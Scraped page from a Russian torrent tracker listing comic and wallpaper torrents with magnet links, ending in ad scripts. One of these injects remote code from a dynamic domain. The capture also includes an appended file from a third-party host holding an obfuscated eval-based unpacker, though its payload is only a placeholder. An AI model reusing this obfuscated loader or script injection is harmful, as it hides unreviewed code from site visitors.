<td align="right">29.59&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>25&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1034924"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f16dd2a4b19e1393f1529681c2a58a7747d4e4a9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1034924/manga-hitosi-asinano-kotonoba-drajv-kotonoba-drive-2-toma-2024-cbr">Манга - Хитоси Асинано - Котоноба Драйв. Kotonoba Drive [2 тома] (2024) CBR </a></td> 
<td align="right">237.66&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>17&nbsp;Апр&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1033848"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ed766cb42034ec4b422ca425e6f591ac47b6d0a9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1033848/oboi-dlja-rabochego-stola-so-svetloj-pashoj-3840x2160-30sht-2025-jpeg">Обои для рабочего стола - Со светлой пасхой [3840x2160] [30шт.] (2025) JPEG </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">115.32&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1033247"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c004b8ad92a93b5ba45601481553eb59bb2a79e6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1033247/komiksy-zhorzh-bess-sobor-parizhskoj-bogomateri-notre-dame-de-paris-po-motivam-romana-viktora-gjugo-2024-cbr">Комиксы - Жорж Бесс - Собор Парижской Богоматери. Notre-Dame de Paris. По мотивам романа Виктора Гюго (2024) CBR </a></td> 
<td align="right">231.39&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>12&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1033246"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9e47b03ad1300e704209b8bb8c116b0613929434&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1033246/komiksy-zhorzh-bess-frankenshtejn-frankenstein-po-motivam-romana-mjeri-shelli-2024-cbr">Комиксы - Жорж Бесс - Франкенштейн. Frankenstein. По мотивам романа Мэри Шелли (2024) CBR </a></td> 
<td align="right">227.76&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1033245"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:92311b5025aa23ba7b614bf61edae476614eb441&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1033245/komiksy-zhorzh-bess-drakula-dracula-po-motivam-romana-brjema-stokera-2024-cbr">Комиксы - Жорж Бесс - Дракула. Dracula. По мотивам романа Брэма Стокера (2024) CBR </a></td> 
<td align="right">247.17&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Апр&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1032719"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:06bce625da61b97f5f3d13f82254eba503133325&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032719/komiksy-astrid-lindgren-ingrid-vang-njuman-peppi-dlinnyjchulok-bolshaja-kniga-komiksov-2010-cbr">Комиксы - Астрид Линдгрен, Ингрид Ванг Нюман - Пеппи Длинныйчулок. Большая книга комиксов (2010) CBR </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">248.18&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032721"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ed4176f0d4d276be8673f1530b6506f219b84992&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032721/komiksy-brendon-sanderson-izbrannik-tmy-dark-one-2024-cbr">Комиксы - Брендон Сандерсон - Избранник Тьмы. Dark One (2024) CBR </a></td> 
<td align="right">338.89&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032722"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:62ac7f60b394e498eeb43afdf1b6f3f83c0d9618&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032722/komiksy-mavil-davaj-ostanemsja-druzjami-wir-konnen-ja-freunde-bleiben-2011-cbr">Комиксы - Мавил - Давай останемся друзьями. Wir konnen ja Freunde bleiben (2011) CBR </a></td> 
<td align="right">69.21&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032723"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b7efc3e5a8aec1af0d7428c9889886c86b84f039&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032723/komiksy-mavil-the-band-istorija-moej-gruppy-die-band-2012-cbr">Комиксы - Мавил - The Band. История моей группы. Die Band (2012) CBR </a></td> 
<td align="right">103.96&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>29&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1031234"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:88cb86bfbc84a29adc5aeda69b040b3c53d90118&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1031234/komiksy-berliak-sjedboj-sadbøi-2019-cbr">Комиксы - Берлиак - Сэдбой. Sadbøi (2019) CBR </a></td> 
<td align="right">191.23&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>29&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1031233"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:4139d723cc823e62b10e24ad20771f1511f4fdaa&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1031233/komiksy-berliak-torchki-iz-aziatskogo-supermarketa-asian-store-junkies-2018-cbr">Комиксы - Берлиак - Торчки из азиатского супермаркета. Asian Store Junkies (2018) CBR </a></td> 
<td align="right">44.47&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>29&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1031232"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5b5503fbe9af5bdc03e283bd856c8e449f079385&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1031232/komiksy-apostolos-doksiadis-hristos-h-papadimitriu-logikomiks-poisk-istiny-logicomix-an-epic-search-for-truth-2014-cbr">Комиксы - Апостолос Доксиадис, Христос Х. Пападимитриу - Логикомикс. Поиск истины. Logicomix. An Epic Search for Truth (2014) CBR </a></td> 
<td align="right">347.91&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>29&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1031231"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:bc6d7dd9b658e11284e078b02f20db6b4af740fe&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1031231/komiksy-ben-hejsemans-juber-hubert-2021-cbr">Комиксы - Бен Хейсеманс - Юбер. Hubert (2021) CBR </a></td> 
<td align="right">116.76&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>26&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1030895"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:241f888fc80de38b0b9615591989f26756e4f5ee&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1030895/komiksy-david-sala-shahmatist-schachnovelle-le-joueur-déchecs-po-novelle-stefana-cvejga-2024-cbr">Комиксы - Давид Сала - Шахматист. Schachnovelle. Le Joueur d&#039;échecs. По новелле Стефана Цвейга (2024) CBR </a></td> 
<td align="right">183.86&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>26&nbsp;Мар&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1030640"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:51f2d1a405fb1247ce37f9a9c9d65a983662204e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1030640/oboi-dlja-rabochego-stola-arkejn-desktop-wallpapers-arcane-1980x1080-107sht-2025-jpeg">Обои для рабочего стола Аркейн - Desktop Wallpapers Arcane [1980x1080] [107шт.] (2025) JPEG </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">33.62&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>26&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1030721"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9a15b365ba1738cceff6a32a8cd479925293678d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1030721/komiksy-basten-lukia-prestuplenie-i-nakazanie-crime-et-chatiment-po-romanu-fjodora-dostoevskogo-2024-cbr">Комиксы - Бастьен Лукиа - Преступление и наказание. Crime et chatiment. По роману Фёдора Достоевского (2024) CBR </a></td> 
<td align="right">219.93&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table></div><p align="center"><b>1&nbsp;-&nbsp;100</b> | <a href="/browse/1/3/0/0"><b>101&nbsp;-&nbsp;200</b></a> | <a href="/browse/2/3/0/0"><b>201&nbsp;-&nbsp;300</b></a> | ... | <a href="/browse/72/3/0/0"><b>7201&nbsp;-&nbsp;7300</b></a> | <a href="/browse/73/3/0/0"><b>7301&nbsp;-&nbsp;7400</b></a> | <a href="/browse/74/3/0/0"><b>7401&nbsp;-&nbsp;7435</b></a><br /><b>&lt;&lt;&nbsp;Предв.</b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/browse/1/3/0/0"><b>След.&nbsp;&gt;&gt;</b></a></p>

<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1596
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"YkeEWZIHL",43,6,29))